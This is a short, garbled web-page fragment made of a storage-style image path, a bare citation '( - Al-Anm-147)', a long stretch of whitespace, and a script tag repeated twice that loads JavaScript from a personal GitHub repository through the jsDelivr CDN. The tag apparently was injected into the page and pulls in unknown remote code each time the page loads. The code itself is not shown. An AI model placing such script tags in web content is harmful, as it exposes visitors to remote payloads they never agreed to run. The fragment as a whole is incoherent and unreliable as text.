 ( - Al-Anm-147)                                       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  